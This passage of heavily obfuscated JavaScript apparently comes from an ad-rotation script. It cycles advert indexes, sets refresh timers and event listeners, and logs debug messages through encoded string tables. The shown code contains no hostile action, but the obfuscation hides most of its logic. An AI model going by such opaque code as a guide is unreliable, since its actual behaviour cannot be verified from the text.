33\x65',Op:'\x30\x78\x36\x32\x39',Os:'\x30\x78\x35\x64\x32',OE:'\x30\x78\x36\x39\x34',OO:'\x30\x78\x35\x61\x39',OB:'\x30\x78\x33\x30\x32',Ok:'\x30\x78\x32\x61\x63',On:'\x30\x78\x32\x37\x66',OH:'\x30\x78\x31\x64\x35',OQ:'\x30\x78\x32\x63\x34',OM:'\x30\x78\x37\x63\x34',OK:'\x30\x78\x36\x39\x33',Oe:'\x30\x78\x37\x39\x37',Oz:'\x30\x78\x36\x65\x30',Om:'\x30\x78\x35\x66\x37',Ou:'\x30\x78\x32\x66',OJ:'\x30\x78\x36',Oa:'\x30\x78\x63\x66',Oj:'\x30\x78\x35',OR:'\x30\x78\x38\x64',Oi:'\x30\x78\x35\x63\x30',Od:'\x30\x78\x35\x66\x64',ON:'\x30\x78\x36\x64\x36',OA:'\x30\x78\x36\x34\x38',OF:'\x30\x78\x35\x35\x64',OW:'\x30\x78\x34\x39\x37',OS:'\x30\x78\x35\x61\x64',Oq:'\x30\x78\x36\x31\x63',OT:'\x30\x78\x35\x64\x31',OD:'\x30\x78\x35\x33\x35',Oo:'\x30\x78\x35\x38\x39',OP:'\x30\x78\x35\x34\x32',Ob:'\x30\x78\x35\x31\x30',Oh:'\x30\x78\x34\x64\x31',OG:'\x30\x78\x37\x38\x37',Ol:'\x30\x78\x36\x37\x31',Ow:'\x30\x78\x37\x32\x39',Ox:'\x30\x78\x35\x66\x31',OX:'\x30\x78\x36\x32\x64',OL:'\x30\x78\x37\x35\x35',Of:'\x30\x78\x35\x35\x31',Ov:'\x30\x78\x36\x39\x37',OV:'\x30\x78\x36\x38\x36',Oc:'\x30\x78\x35\x64\x38',Ot:'\x30\x78\x36\x36\x33',Oy:'\x30\x78\x36\x34\x32',Og:'\x30\x78\x37\x31\x63',OI:'\x30\x78\x36\x32\x63',OC:'\x30\x78\x34\x38\x35',B0:'\x30\x78\x36\x32\x61',B1:'\x30\x78\x34\x37\x64',B2:'\x30\x78\x33\x65\x62',B3:'\x30\x78\x34\x35\x33',B4:'\x30\x78\x34\x65\x65',B5:'\x30\x78\x34\x62\x63',B6:'\x30\x78\x33\x34\x32',B7:'\x30\x78\x31\x38\x66',B8:'\x30\x78\x34\x30',B9:'\x30\x78\x32\x39\x65',BZ:'\x30\x78\x31\x66\x37',BU:'\x30\x78\x31\x39\x66',Br:'\x30\x78\x62\x61',BY:'\x30\x78\x36\x63',Bp:'\x30\x78\x31\x39\x33',Bs:'\x30\x78\x39\x30',BE:'\x30\x78\x61\x65',BO:'\x30\x78\x33\x61\x36',BB:'\x30\x78\x34\x37\x39',Bk:'\x30\x78\x35\x32\x38',Bn:'\x30\x78\x34\x62\x32',BH:'\x30\x78\x36\x32\x38',BQ:'\x30\x78\x36\x61\x62',BM:'\x30\x78\x36\x63\x32',BK:'\x30\x78\x37\x64\x64',Be:'\x30\x78\x36\x64\x64',Bz:'\x30\x78\x31\x63\x33',Bm:'\x30\x78\x31\x66\x62',Bu:'\x30\x78\x32\x33\x38',BJ:'\x30\x78\x31\x66\x64',Ba:'\x30\x78\x62\x35',Bj:'\x30\x78\x38\x66',BR:'\x30\x78\x64\x35',Bi:'\x30\x78\x31\x65\x62',Bd:'\x30\x78\x31\x35\x30',BN:'\x30\x78\x31\x37\x64',BA:'\x30\x78\x32\x62\x36',BF:'\x30\x78\x33\x31\x35',BW:'\x30\x78\x31\x63\x31',BS:'\x30\x78\x35\x37\x64',Bq:'\x30\x78\x36\x36\x64',BT:'\x30\x78\x37\x63\x61',BD:'\x30\x78\x36\x63\x66',Bo:'\x30\x78\x37\x37\x34',BP:'\x30\x78\x32\x38\x30',Bb:'\x30\x78\x31\x30\x61',Bh:'\x30\x78\x31\x33\x64',BG:'\x30\x78\x32\x61\x66',Bl:'\x30\x78\x31\x63\x37',Bw:'\x30\x78\x35\x38\x62',Bx:'\x30\x78\x36\x65\x34',BX:'\x30\x78\x36\x33\x63',BL:'\x30\x78\x36\x65\x39',Bf:'\x30\x78\x31\x33\x66',Bv:'\x30\x78\x32\x36\x62',BV:'\x30\x78\x31\x38\x37',Bc:'\x30\x78\x31\x62\x65',Bt:'\x30\x78\x32\x62\x64',By:'\x30\x78\x32\x35\x30',Bg:'\x30\x78\x32\x63\x62',BI:'\x30\x78\x32\x37\x61',BC:'\x30\x78\x31\x35\x35',k0:'\x30\x78\x65\x39',k1:'\x30\x78\x34\x66\x32',k2:'\x30\x78\x34\x30\x37',k3:'\x30\x78\x33\x65\x32',k4:'\x30\x78\x34\x65\x38',k5:'\x30\x78\x34\x31\x30',k6:'\x30\x78\x36\x38\x33',k7:'\x30\x78\x35\x35\x62',k8:'\x30\x78\x37\x36\x65',k9:'\x30\x78\x36\x35\x37',kZ:'\x30\x78\x37\x35\x31',kU:'\x30\x78\x35\x33\x66',kr:'\x30\x78\x35\x39\x65',kY:'\x30\x78\x35\x62\x30',kp:'\x30\x78\x35\x35\x62',ks:'\x30\x78\x31\x63\x62',kE:'\x30\x78\x32\x37\x35',kO:'\x30\x78\x31\x35\x64',kB:'\x30\x78\x31\x32\x31',kk:'\x30\x78\x32\x65\x31',kn:'\x30\x78\x33\x38\x38',kH:'\x30\x78\x61\x61',kQ:'\x30\x78\x32\x31\x38',kM:'\x30\x78\x31\x32\x33',kK:'\x30\x78\x35\x61\x31',ke:'\x30\x78\x36\x34\x35',kz:'\x30\x78\x35\x33\x64',km:'\x30\x78\x37\x36\x33',ku:'\x30\x78\x35\x39\x32',kJ:'\x30\x78\x61\x31',ka:'\x30\x78\x65\x36',kj:'\x30\x78\x31\x33\x33',kR:'\x30\x78\x33\x37',ki:'\x30\x78\x38\x39',kd:'\x30\x78\x65\x65',kN:'\x30\x78\x31\x31\x62',kA:'\x30\x78\x31\x64\x35',kF:'\x30\x78\x37\x33',kW:'\x30\x78\x33\x64',kS:'\x30\x78\x36\x33\x66',kq:'\x30\x78\x36\x37\x37',kT:'\x30\x78\x36\x38\x36',kD:'\x30\x78\x35\x62\x33',ko:'\x30\x78\x37\x31\x64',kP:'\x30\x78\x34\x34\x38',kb:'\x30\x78\x35\x64\x30',kh:'\x30\x78\x35\x62\x64',kG:'\x30\x78\x34\x39\x38',kl:'\x30\x78\x33\x38\x34',kw:'\x30\x78\x32\x38\x34',kx:'\x30\x78\x32\x35\x66',kX:'\x30\x78\x31\x35\x64',kL:'\x30\x78\x33\x30\x65',kf:'\x30\x78\x35\x64\x30',kv:'\x30\x78\x34\x32\x33',kV:'\x30\x78\x34\x66\x62',kc:'\x30\x78\x34\x31\x62',kt:'\x30\x78\x34\x61\x65',ky:'\x30\x78\x36\x30\x33',kg:'\x30\x78\x35\x65\x35',kI:'\x30\x78\x36\x35\x64',kC:'\x30\x78\x37\x34\x37',n0:'\x30\x78\x37\x33\x61',n1:'\x30\x78\x37\x36\x62',n2:'\x30\x78\x35\x66\x37',n3:'\x30\x78\x38\x39\x39',n4:'\x30\x78\x38\x32\x63',n5:'\x30\x78\x33\x61\x32',n6:'\x30\x78\x36\x31\x39',n7:'\x30\x78\x34\x31\x33',n8:'\x30\x78\x34\x61\x38',n9:'\x30\x78\x34\x62\x39',nZ:'\x30\x78\x36\x31\x61',nU:'\x30\x78\x37\x30\x62',nr:'\x30\x78\x34\x64\x33',nY:'\x30\x78\x35\x30\x35',np:'\x30\x78\x35\x62\x62',ns:'\x30\x78\x31\x65\x65',nE:'\x30\x78\x32\x61\x63',nO:'\x30\x78\x65\x61',nB:'\x30\x78\x31\x34\x66',nk:'\x30\x78\x33\x35',nn:'\x30\x78\x35\x62\x35',nH:'\x30\x78\x36\x31\x31',nQ:'\x30\x78\x34\x62\x32',nM:'\x30\x78\x36\x32\x33',nK:'\x30\x78\x36\x66\x38',ne:'\x30\x78\x36\x35\x31',nz:'\x30\x78\x37\x62\x38',nm:'\x30\x78\x36\x62\x63',nu:'\x30\x78\x36\x64\x65',nJ:'\x30\x78\x37\x61\x62',na:'\x30\x78\x37\x31\x65',nj:'\x30\x78\x34\x63\x64',nR:'\x30\x78\x34\x64\x37',ni:'\x30\x78\x36\x33\x31',nd:'\x30\x78\x35\x66\x35',nN:'\x30\x78\x36\x37\x30',nA:'\x30\x78\x35\x35\x35',nF:'\x30\x78\x35\x30\x38'},s7={p:'\x30\x78\x31\x36\x39',s:'\x30\x78\x64\x30',E:'\x30\x78\x63\x32',O:'\x30\x78\x31\x38\x32'},s6={p:'\x30\x78\x64\x34',s:'\x30\x78\x31\x64\x36',E:'\x30\x78\x34\x37',O:'\x30\x78\x31\x66\x32'},s3={p:'\x30\x78\x34\x63',s:'\x30\x78\x34\x36\x65',E:'\x30\x78\x31\x32\x66',O:'\x30\x78\x33\x61'},s2={p:'\x30\x78\x31\x39\x65',s:'\x30\x78\x32\x36',E:'\x30\x78\x37\x33\x62',O:'\x30\x78\x31\x37\x36'},pI={p:'\x30\x78\x38\x31',s:'\x30\x78\x38\x33',E:'\x30\x78\x36\x38\x34',O:'\x30\x78\x31\x36\x31'},O={};function Un(p,s,E,O,B){return P(p-pI.p,s-pI.s,O-pI.E,O-pI.O,E);}O[Un(s8.p,s8.s,s8.E,s8.O,s8.B)]=function(Q,M){return Q!==M;},O[UH(-s8.k,s8.n,s8.H,-s8.Q,-s8.M)]=UQ(s8.K,s8.e,s8.z,s8.m,s8.u)+Un(s8.J,s8.a,s8.j,s8.s9,s8.sZ),O[UQ(s8.sU,s8.sr,s8.sY,s8.sp,s8.ss)]=UH(-s8.sE,-s8.sO,-s8.sB,-s8.sk,-s8.sn)+Un(s8.sH,s8.sQ,s8.sM,s8.sK,s8.se)+Un(s8.sz,s8.sm,s8.su,s8.sJ,s8.sa)+UQ(s8.sj,s8.sR,s8.si,s8.sd,s8.sN)+'\x61\x64',O[UQ(s8.sA,s8.sF,s8.sW,s8.sS,s8.sq)]=function(Q,M){return Q<=M;},O[UM(s8.sT,s8.sD,s8.so,s8.sP,s8.sb)]=function(Q,M){return Q-M;},O[UM(s8.sh,s8.sG,s8.sl,s8.sw,s8.sx)]=UK(s8.sX,s8.sL,s8.sf,s8.sv,s8.sV)+UK(-s8.sc,s8.st,s8.sy,s8.sg,s8.sI)+Un(s8.sC,s8.E0,s8.E1,s8.E2,s8.E3)+UH(-s8.E4,-s8.E5,-s8.E6,-s8.E7,s8.E5)+UK(s8.E8,s8.E9,s8.EZ,s8.EU,s8.Er)+'\x79';function UQ(p,s,E,O,B){return P(p-s2.p,s-s2.s,p-s2.E,O-s2.O,B);}O[UK(s8.EY,s8.Ep,s8.Es,s8.EE,s8.EO)]=UK(s8.EB,s8.Ek,s8.En,s8.EH,s8.EQ)+Un(s8.EM,s8.EK,s8.Ee,s8.Ez,s8.Em)+UM(s8.Eu,s8.EJ,s8.Ea,s8.Ej,s8.ER)+Un(s8.Ei,s8.Ed,s8.EN,s8.EA,s8.EF)+'\x64';function UM(p,s,E,O,B){return o(p-s3.p,s-s3.s,B,O-s3.E,B-s3.O);}O[UH(-s8.EW,-s8.ES,-s8.Eq,-s8.ET,-s8.ED)]=function(Q,M){return Q>M;},O[UM(s8.Eo,s8.EP,s8.Eb,s8.Eh,s8.EG)]=function(Q,M){return Q*M;},O[UK(s8.El,s8.Ew,s8.Ex,s8.EX,s8.EX)]=UH(-s8.EL,-s8.Ef,-s8.Ev,-s8.EV,-s8.Ec)+UM(s8.Et,s8.Ey,s8.EA,s8.Eg,s8.EI)+UH(-s8.EC,-s8.O0,-s8.O1,-s8.O2,-s8.O3)+'\x64';function UH(p,s,E,O,B){return t(p-s6.p,s-s6.s,B,O- -s6.E,B-s6.O);}const B=O,k=document[UK(s8.O4,s8.O5,s8.O6,s8.O7,s8.O8)+UK(s8.O9,s8.OZ,s8.OU,s8.Or,s8.OY)+UM(s8.E0,s8.Op,s8.Os,s8.OE,s8.OO)](this.#elmId);if(B[UK(s8.OB,s8.Ok,s8.On,s8.OH,s8.OQ)](k,null)){const Q=B[UM(s8.OM,s8.OK,s8.Oe,s8.Oz,s8.Om)][UH(-s8.Ou,-s8.OJ,s8.Oa,-s8.Oj,s8.OR)]('\x7c');let M=0x23d5*0x1+-0x4f8+-0x1edd;while(!![]){switch(Q[M++]){case'\x30':k[UQ(s8.Oi,s8.Od,s8.E0,s8.ON,s8.OA)+'\x65']();continue;case'\x31':this.#debug[UQ(s8.OF,s8.OW,s8.OS,s8.Oq,s8.OT)](B[UQ(s8.OD,s8.Oo,s8.OP,s8.Ob,s8.Oh)]);continue;case'\x32':if(B[UM(s8.OG,s8.Ol,s8.Ow,s8.Ox,s8.J)](B[UQ(s8.OX,s8.OL,s8.Of,s8.Ov,s8.OV)](s[UQ(s8.Oc,s8.Ot,s8.Oy,s8.Og,s8.OI)+'\x68'],-0x266e+-0x667*0x1+0x3*0xef2),this.#advertIdx))return this.#debug[UQ(s8.OF,s8.OC,s8.B0,s8.B1,s8.B2)](B[UM(s8.B3,s8.sG,s8.B4,s8.B5,s8.B6)]),![];continue;case'\x33':this.#debug[UK(s8.B7,s8.B8,s8.B9,s8.BZ,s8.BU)](B[UH(-s8.Br,s8.BY,-s8.Bp,-s8.Bs,-s8.BE)]);continue;case'\x34':this.#advertIdx++;continue;}break;}}if(!this.#refreshEvent&&B[Un(s8.BO,s8.BB,s8.Bk,s8.Bn,s8.BH)](this.#refreshInterval,-0x8bf+0x906+0x47*-0x1)){const K=B[UM(s8.BQ,s8.BM,s8.BQ,s8.BK,s8.Be)](this.#refreshInterval,0x1cb5*0x1+0x1339*-0x1+-0x594);this.#debug[UH(-s8.Bz,-s8.Bm,-s8.Bu,-s8.BJ,-s8.Ba)](UK(s8.Bj,s8.BR,s8.Bi,s8.O8,s8.Bd)+UK(s8.BN,s8.BA,s8.Ew,s8.BF,s8.BW)+Un(s8.BS,s8.Bq,s8.BT,s8.BD,s8.Bo)+UK(s8.BP,s8.Bb,s8.Bh,s8.BG,s8.Bl)+UQ(s8.Bw,s8.OF,s8.Bx,s8.BX,s8.BL)+K+(UH(-s8.Bf,-s8.Bv,-s8.BV,-s8.Bc,-s8.Bt)+UH(-s8.By,-s8.Bg,-s8.BI,-s8.BC,-s8.k0)+Un(s8.k1,s8.k2,s8.k3,s8.k4,s8.k5)+UQ(s8.k6,s8.k7,s8.k8,s8.k9,s8.kZ)+UM(s8.kU,s8.kr,s8.sp,s8.kY,s8.kp))),this.#refreshEvent=this[UK(s8.ks,s8.kE,s8.kO,s8.kB,s8.BW)+UH(-s8.kk,-s8.kn,-s8.kH,-s8.kQ,-s8.kM)+UM(s8.kK,s8.ke,s8.kz,s8.km,s8.ku)][UH(-s8.kJ,s8.ka,-s8.kj,-s8.kR,-s8.ki)](this,s,E,K),window[UH(s8.kd,-s8.kN,-s8.kA,-s8.kF,s8.kW)+UM(s8.kS,s8.kq,s8.kT,s8.kD,s8.ko)+Un(s8.kP,s8.kb,s8.kh,s8.kG,s8.kl)+'\x72'](B[UK(s8.kw,s8.kx,s8.kX,s8.kL,s8.EX)],this.#refreshEvent);}const n=s[this.#advertIdx];function UK(p,s,E,O,B){return o(p-s7.p,B-s7.s,s,O-s7.E,B-s7.O);}this.#debug[Un(s8.O,s8.kf,s8.kv,s8.kV,s8.kc)](UM(s8.kt,s8.ky,s8.kg,s8.kI,s8.kC)+UQ(s8.n0,s8.n1,s8.n2,s8.n3,s8.n4)+n['\x69\x64']+(Un(s8.n5,s8.n6,s8.n7,s8.n8,s8.n9)+UQ(s8.nZ,s8.nU,s8.nr,s8.nY,s8.np)));const H=this[UH(-s8.ns,-s8.nE,-s8.nO,-s8.nB,-s8.nk)+Un(s8.nn,s8.nH,s8.nQ,s8.nM,s8.nK)+UQ(s8.ne,s8.nz,s8.nm,s8.nu,s8.nJ)](E);return H[UM(s8.na,s8.ky,s8.ne,s8.nj,s8.nR)+'\x74']=n,this.#inObserver[UM(s8.ni,s8.nd,s8.nN,s8.nA,s8.nF)+'\x76\x65'](H),!![];}[P('\x30\x78\x39',-'\x30\x78\x31\x66\x66',-'\x30\x78\x31\x36\x37',-'\x30\x78\x32\x31\x36',-'\x30\x78\x34')+P(-'\x30\x78\x31\x33\x36',-'\x30\x78\x33\x36\x36',-'\x30\x78\x31\x66\x39',-'\x30\x78\x32\x34\x37',-'\x30\x78\x32\x62\x63')+c('\x30\x78\x36\x32\x61','\x30\x78\x35\x35\x38','\x30\x78\x37\x37\x34','\x30\x78\x36\x30\x64','\x30\x78\x35\x63\x36')](p,s,E){const sk={p:'\x30\x78\x31\x35\x64',s:'\x30\x78\x61\x62',E:'\x30\x78\x33\x63',O:'\x30\x78\x35\x35',B:'\x30\x78\x32\x31\x38',k:'\x30\x78\x31\x33\x34',n:'\x30\x78\x33',H:'\x30\x78\x31\x37\x36',Q:'\x30\x78\x62\x37',M:'\x30\x78\x38\x31',K:'\x30\x78\x31\x33\x64',e:'\x30\x78\x33\x31',z:'\x30\x78\x31\x31\x33',m:'\x30\x78\x31\x37',u:'\x30\x78\x31\x61\x34',J:'\x30\x78\x34\x32',a:'\x30\x78\x31\x38\x34',j:'\x30\x78\x31\x35\x32',sn:'\x30\x78\x32\x62\x30',sH:'\x30\x78\x32\x30\x31',sQ:'\x30\x78\x34\x64\x66',sM:'\x30\x78\x33\x39\x61',sK:'\x30\x78\x33\x36\x62',se:'\x30\x78\x36\x32\x34',sz:'\x30\x78\x34\x37\x61',sm:'\x30\x78\x35\x34\x36',su:'\x30\x78\x34\x63\x33',sJ:'\x30\x78\x34\x64\x61',sa:'\x30\x78\x35\x61\x35',sj:'\x30\x78\x35\x66\x35',sR:'\x30\x78\x32\x65\x36',si:'\x30\x78\x32\x35\x39',sd:'\x30\x78\x31\x61\x64',sN:'\x30\x78\x32\x63\x31',sA:'\x30\x78\x32\x32\x63',sF:'\x30\x78\x31\x36\x34',sW:'\x30\x78\x31\x32\x34',sS:'\x30\x78\x34\x30',sq:'\x30\x78\x37\x39',sT:'\x30\x78\x31\x61\x63',sD:'\x30\x78\x33\x38\x66',so:'\x30\x78\x32\x30\x37',sP:'\x30\x78\x33\x35\x32',sb:'\x30\x78\x33\x61\x38',sh:'\x30\x78\x32\x34\x38'},sB={p:'\x30\x78\x32\x63\x39',s:'\x30\x78\x31\x66\x35',E:'\x30\x78\x32\x63\x36',O:'\x30\x78\x31\x62\x39',B:'\x30\x78\x32\x32\x62',k:'\x30\x78\x33\x31\x65',n:'\x30\x78\x33\x39\x35',H:'\x30\x78\x33\x35\x37',Q:'\x30\x78\x33\x30\x66',M:'\x30\x78\x33\x62\x36',K:'\x30\x78\x32\x33\x66',e:'\x30\x78\x33\x63\x65',z:'\x30\x78\x33\x33\x35',m:'\x30\x78\x33\x66\x34',u:'\x30\x78\x33\x31\x62'},sO={p:'\x30\x78\x66\x35',s:'\x30\x78\x32\x62',E:'\x30\x78\x31\x61\x36',O:'\x30\x78\x37\x35'},sE={p:'\x30\x78\x64\x32',s:'\x30\x78\x32\x64\x38',E:'\x30\x78\x31\x35\x30',O:'\x30\x78\x31\x61\x39'},sp={p:'\x30\x78\x31\x63\x32',s:'\x30\x78\x32\x38',E:'\x30\x78\x33\x30\x33',O:'\x30\x78\x66\x31'},sY={p:'\x30\x78\x63',s:'\x30\x78\x31\x35\x30',E:'\x30\x78\x36\x32\x39',O:'\x30\x78\x32\x30'},sr={p:'\x30\x78\x38\x64',s:'\x30\x78\x64\x31',E:'\x30\x78\x31\x33\x36',O:'\x30\x78\x31\x61\x61'},sZ={p:'\x30\x78\x33\x64',s:'\x30\x78\x32\x36',E:'\x30\x78\x31\x39\x65',O:'\x30\x78\x31\x31\x38'},s9={p:'\x30\x78\x39\x39',s:'\x30\x78\x62',E:'\x30\x78\x33\x65\x31',O:'\x30\x78\x31\x32\x64'};function Uz(p,s,E,O,B){return c(p-s9.p,s-s9.s,p,E- -s9.E,B-s9.O);}function UJ(p,s,E,O,B){return c(p-sZ.p,s-sZ.s,s,p- -sZ.E,B-sZ.O);}const O={'\x51\x55\x5a\x64\x4d':Ue(sk.p,sk.s,sk.E,-sk.O,sk.B)+Ue(sk.k,sk.n,sk.H,-sk.Q,-sk.M)+Um(sk.K,sk.e,sk.z,sk.m,sk.u)+Uz(sk.J,sk.a,sk.j,sk.sn,sk.sH)+UJ(sk.sQ,sk.sM,sk.sK,sk.se,sk.sz)+Uu(sk.sm,sk.su,sk.sJ,sk.sa,sk.sj),'\x4d\x45\x41\x73\x68':function(B,k,n){return B(k,n);}};function Ue(p,s,E,O,B){return o(p-sr.p,s- -sr.s,O,O-sr.E,B-sr.O);}function Uu(p,s,E,O,B){return P(p-sY.p,s-sY.s,s-sY.E,O-sY.O,B);}this.#debug[Um(sk.sR,sk.si,sk.sd,sk.sN,sk.sA)](O[Ue(sk.sF,sk.sW,sk.sS,sk.sq,sk.sT)]);function Um(p,s,E,O,B){return c(p-sp.p,s-sp.s,p,E- -sp.E,B-sp.O);}this.#refreshTimer=O[Um(sk.sD,sk.so,sk.sP,sk.sb,sk.sh)](setTimeout,()=>{const ss={p:'\x30\x78\x31\x61\x61',s:'\x30\x78\x31\x64\x31',E:'\x30\x78\x31\x39',O:'\x30\x78\x66\x30'};function Ua(p,s,E,O,B){return Uz(p,s-ss.p,B-ss.s,O-ss.E,B-ss.O);}function Uj(p,s,E,O,B){return Um(B,s-sE.p,s-sE.s,O-sE.E,B-sE.O);}function UR(p,s,E,O,B){return Um(O,s-sO.p,E-sO.s,O-sO.E,B-sO.O);}this[Ua(sB.p,sB.s,sB.E,sB.O,sB.B)+Ua(sB.k,sB.n,sB.H,sB.Q,sB.M)+UR(sB.K,sB.e,sB.z,sB.m,sB.u)](p,s);},E);}[P(-'\x30\x78\x32\x34\x38',-'\x30\x78\x32\x35\x31',-'\x30\x78\x31\x33\x30','\x30\x78\x61',-'\x30\x78\x65\x63')+t(-'\x30\x78\x63',-'\x30\x78\x33\x32','\x30\x78\x34\x32',-'\x30\x78\x33\x39','\x30\x78\x37\x35')+b('\x30\x78\x31\x65\x61',-'\x30\x78\x32\x65',-'\x30\x78\x32\x33','\x30\x78\x38\x36','\x30\x78\x39\x61')](s){const sJ={p:'\x30\x78\x34\x32\x62',s:'\x30\x78\x35\x62\x61',E:'\x30\x78\x34\x38\x66',O:'\x30\x78\x34\x63\x35',B:'\x30\x78\x35\x34\x30',k:'\x30\x78\x35\x31\x37',n:'\x30\x78\x36\x34\x31',H:'\x30\x78\x33\x64\x61',Q:'\x30\x78\x35\x30\x37',M:'\x30\x78\x33\x64\x39',K:'\x30\x78\x36\x32',e:'\x30\x78\x32\x31',z:'\x30\x78\x38\x35',m:'\x30\x78\x31\x30\x30',u:'\x30\x78\x66\x34',J:'\x30\x78\x39\x62',a:'\x30\x78\x34\x31',j:'\x30\x78\x61\x35',sa:'\x30\x78\x39\x38',sj:'\x30\x78\x35\x30',sR:'\x30\x78\x31\x63\x63',si:'\x30\x78\x32\x37\x39',sd:'\x30\x78\x35\x62',sN:'\x30\x78\x32\x64\x64',sA:'\x30\x78\x33\x30\x65',sF:'\x30\x78\x33\x65\x63',sW:'\x30\x78\x33\x37\x31',sS:'\x30\x78\x34\x31\x32',sq:'\x30\x78\x32\x66\x37',sT:'\x30\x78\x32\x62\x65',sD:'\x30\x78\x63\x65',so:'\x30\x78\x33\x66',sP:'\x30\x78\x39\x32',sb:'\x30\x78\x31\x39\x31',sh:'\x30\x78\x31\x35\x63',sG:'\x30\x78\x34\x34\x62',sl:'\x30\x78\x35\x34\x35',sw:'\x30\x78\x34\x66\x64',sx:'\x30\x78\x35\x38\x66',sX:'\x30\x78\x35\x31\x38',sL:'\x30\x78\x65\x66',sf:'\x30\x78\x39\x66',sv:'\x30\x78\x64\x64',sV:'\x30\x78\x38\x34',sc:'\x30\x78\x33\x36\x63',st:'\x30\x78\x32\x62\x39',sy:'\x30\x78\x33\x32\x38',sg:'\x30\x78\x33\x39\x65',sI:'\x30\x78\x34\x37\x38',sC:'\x30\x78\x66\x38',E0:'\x30\x78\x33\x38\x63',E1:'\x30\x78\x32\x35\x30',E2:'\x30\x78\x33\x37\x64',E3:'\x30\x78\x31\x64\x31',E4:'\x30\x78\x63\x64',E5:'\x30\x78\x38\x61',E6:'\x30\x78\x31\x37\x33',E7:'\x30\x78\x64\x36',E8:'\x30\x78\x36\x65',E9:'\x30\x78\x31\x63\x37',EZ:'\x30\x78\x32\x31',EU:'\x30\x78\x32\x33',Er:'\x30\x78\x39\x32',EY:'\x30\x78\x63\x30',Ep:'\x30\x78\x31\x35',Es:'\x30\x78\x31\x64\x30',EE:'\x30\x78\x32\x38',EO:'\x30\x78\x32\x38',EB:'\x30\x78\x32\x30\x63',Ek:'\x30\x78\x32\x31\x64',En:'\x30\x78\x33\x33\x30',EH:'\x30\x78\x31\x64\x39',EQ:'\x30\x78\x32\x31\x66',EM:'\x30\x78\x31\x66\x37',EK:'\x30\x78\x34\x63\x34',Ee:'\x30\x78\x33\x36\x32',Ez:'\x30\x78\x32\x37\x36',Em:'\x30\x78\x31\x31\x35',Eu:'\x30\x78\x37\x30',EJ:'\x30\x78\x31\x31',Ea:'\x30\x78\x31\x62',Ej:'\x30\x78\x38\x65',ER:'\x30\x78\x32\x32\x33',Ei:'\x30\x78\x38\x30',Ed:'\x30\x78\x33\x35\x39',EN:'\x30\x78\x31\x65\x63',EA:'\x30\x78\x33\x34\x32',EF:'\x30\x78\x31\x39\x65',EW:'\x30\x78\x31\x34\x33',ES:'\x30\x78\x32\x37\x33',Eq:'\x30\x78\x31\x63\x65',ET:'\x30\x78\x64',ED:'\x30\x78\x61\x64',Eo:'\x30\x78\x38\x36',EP:'\x30\x78\x31\x34\x64',Eb:'\x30\x78\x63\x35',Eh:'\x30\x78\x31\x33',EG:'\x30\x78\x31\x35\x65',El:'\x30\x78\x31\x33\x61',Ew:'\x30\x78\x32\x61\x37',Ex:'\x30\x78\x35\x64',EX:'\x30\x78\x31\x30\x66',EL:'\x30\x78\x31\x34\x31',Ef:'\x30\x78\x31\x31\x63',Ev:'\x30\x78\x31\x38\x36',EV:'\x30\x78\x36\x65',Ec:'\x30\x78\x36\x63',Et:'\x30\x78\x66\x31',Ey:'\x30\x78\x36\x37',Eg:'\x30\x78\x31\x30\x38',EI:'\x30\x78\x34\x32\x61',EC:'\x30\x78\x34\x34\x36',O0:'\x30\x78\x33\x37\x39',O1:'\x30\x78\x32\x37\x33',O2:'\x30\x78\x31\x65\x34',O3:'\x30\x78\x31\x35\x61',O4:'\x30\x78\x32\x36\x39',O5:'\x30\x78\x32\x35\x65',O6:'\x30\x78\x32\x65\x32',O7:'\x30\x78\x32\x64\x33',O8:'\x30\x78\x32\x63\x34',O9:'\x30\x78\x31\x37\x66',OZ:'\x30\x78\x31\x66\x38',OU:'\x30\x78\x33\x30\x33',Or:'\x30\x78\x35\x38\x39',OY:'\x30\x78\x34\x62\x63',Op:'\x30\x78\x32\x66\x63',Os:'\x30\x78\x34\x35\x32',OE:'\x30\x78\x33\x62\x66',OO:'\x30\x78\x31\x31\x65',OB:'\x30\x78\x63\x34',Ok:'\x30\x78\x32\x33',On:'\x30\x78\x66\x62',OH:'\x30\x78\x31\x34\x35',OQ:'\x30\x78\x31\x31\x63',OM:'\x30\x78\x32\x65\x39',OK:'\x30\x78\x31\x38\x31',Oe:'\x30\x78\x35\x66',Oz:'\x30\x78\x31\x64\x64',Om:'\x30\x78\x32\x66\x37',Ou:'\x30\x78\x31\x39\x31',OJ:'\x30\x78\x32\x36\x64',Oa:'\x30\x78\x32\x61\x34',Oj:'\x30\x78\x31\x63\x39',OR:'\x30\x78\x33\x31\x63',Oi:'\x30\x78\x31\x65\x62',Od:'\x30\x78\x32\x64\x65',ON:'\x30\x78\x32\x35\x31',OA:'\x30\x78\x31\x64\x63',OF:'\x30\x78\x62\x34',OW:'\x30\x78\x65\x30',OS:'\x30\x78\x32\x31\x38',Oq:'\x30\x78\x66\x38',OT:'\x30\x78\x31\x63\x66',OD:'\x30\x78\x31\x35\x66',Oo:'\x30\x78\x33\x31\x31'},su={p:'\x30\x78\x31\x35\x32',s:'\x30\x78\x31\x39\x61',E:'\x30\x78\x31\x33\x33',O:'\x30\x78\x31\x62\x31'},sm={p:'\x30\x78\x35\x38',s:'\x30\x78\x38\x37',E:'\x30\x78\x61\x33',O:'\x30\x78\x31\x63\x66'},sz={p:'\x30\x78\x61\x38',s:'\x30\x78\x31\x63\x35',E:'\x30\x78\x33\x66',O:'\x30\x78\x31\x64\x32'},sQ={p:'\x30\x78\x31\x33\x62',s:'\x30\x78\x31\x32\x39',E:'\x30\x78\x32\x62\x38',O:'\x30\x78\x38\x65'},sn={p:'\x30\x78\x34\x61',s:'\x30\x78\x38\x35',E:'\x30\x78\x34\x30\x63',O:'\x30\x78\x31\x65\x39'},E={};function Ui(p,s,E,O,B){return b(p-sn.p,B,E-sn.s,O-sn.E,B-sn.O);}E[Ui(sJ.p,sJ.s,sJ.E,sJ.O,sJ.B)]=function(n,H){return n<H;};function UA(p,s,E,O,B){return c(p-sQ.p,s-sQ.s,E,O- -sQ.E,B-sQ.O);}E[Ui(sJ.k,sJ.n,sJ.H,sJ.Q,sJ.M)]=Ud(sJ.K,sJ.e,sJ.z,sJ.m,sJ.u)+Ud(sJ.J,sJ.a,-sJ.j,sJ.sa,sJ.sj)+UN(sJ.sR,sJ.si,sJ.sd,sJ.sN,sJ.sA)+UA(sJ.sF,sJ.sW,sJ.sS,sJ.sq,sJ.sT)+'\x6e\x74',E[Ud(-sJ.sD,-sJ.so,sJ.sP,sJ.sb,sJ.sh)]=function(n,H){return n-H;},E[Ui(sJ.sG,sJ.sl,sJ.sw,sJ.sx,sJ.sX)]=function(n,H){return 